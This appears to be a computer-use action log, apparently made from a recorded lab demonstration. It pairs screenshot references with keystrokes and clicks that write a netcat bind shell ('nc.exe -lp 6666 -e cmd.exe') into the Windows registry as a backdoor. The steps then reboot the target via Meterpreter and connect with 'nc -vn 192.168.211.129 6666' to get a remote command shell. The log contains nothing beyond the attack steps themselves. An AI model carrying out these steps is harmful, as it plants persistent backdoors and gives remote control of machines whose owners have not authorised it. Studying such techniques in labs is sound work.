
{"action": "type", "text": "d"}

{"action": "type", "text": "'c"}

{"action": "type", "text": ":\\windows"}

{"action": "type", "text": "\\sysWOW64\\"}

{"action": "type", "text": "nc.exe -"}

{"action": "type", "text": "l"}

{"action": "type", "text": "p 6"}

{"action": "type", "text": "666 -e"}

{"action": "type", "text": "cmd.exe"}

{"action": "key", "text": "Return"}

Find 'netcat' in Registry Editor and view its nc.exe -ldp 6666 -e cmd.exe data
{"action": "left_click", "coordinate": [201, 365]}

{"action": "left_click", "coordinate": [50, 15]}

{"action": "type", "text": "netcat"}

{"action": "left_click", "coordinate": [427, 112]}

{"action": "double_click", "coordinate": [405, 80]}

{"action": "left_click", "coordinate": [420, 228]}

Send the reboot command from Kali's Meterpreter and switch to the restarting Windows machine
{"action": "left_click", "coordinate": [406, 515]}

{"action": "type", "text": "reg"}

{"action": "left_click", "coordinate": [732, 154]}

{"action": "mouse_move", "coordinate": [421, 38]}

Sign in as Administrator on the restarted Windows 10 machine
{"action": "left_click", "coordinate": [530, 310]}

Run nc -vn 192.168.211.129 6666 to open the remote Windows shell
{"action": "type", "text": "n"}
